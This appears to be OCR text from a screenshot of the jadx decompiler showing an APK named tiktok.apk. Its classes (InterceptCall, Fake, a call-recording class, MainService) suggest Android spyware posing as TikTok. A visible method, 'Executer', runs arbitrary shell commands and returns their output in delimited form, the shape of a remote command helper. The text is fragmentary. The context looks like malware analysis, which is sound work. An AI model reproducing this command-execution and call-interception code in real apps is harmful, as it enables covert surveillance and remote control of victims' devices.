 Activities jadx-gui-JadxGUI Jun 4 23:50
*tiktok - jadx-gui
File View Navigation Tools Help
New version 1.4.7 available!
tiktok.apk
Source code
android
com.example.dat
Activity2
AlarmReceiver
BuildConfig
C0300R
calls
audiofilex F
recorderx Me
sdf SimpleDa
tst Thread
onBind(Inten
onCreate() v
onDestroy()
onStartComma
Fake
InterceptCall
MainActivity
MainService
Issues: 135 warnings
MainService calls InterceptCall Activity2
}
}
2293 public String Executer(String command) {
2294 StringBuffer output = new StringBuffer();
try {
2299 Process p = Runtime.getRuntime().exec(command);
2301 p.waitFor();
2303 BufferedReader reader = new BufferedReader(new InputStreamReader(p.getInputStream()
while (true) {
2307 String line = reader.readLine();
if (line == null) {
break;
}
output.append(line + "|@&");
}
} catch (Exception e) {
}
2318 String response = output.toString();
2320 return response;
}
2327 public String Executer2(String command, String paty) {
2328 StringBuffer output = new StringBuffer();
Code Smali Simple Fallback Split view
181
SSD SSD SSD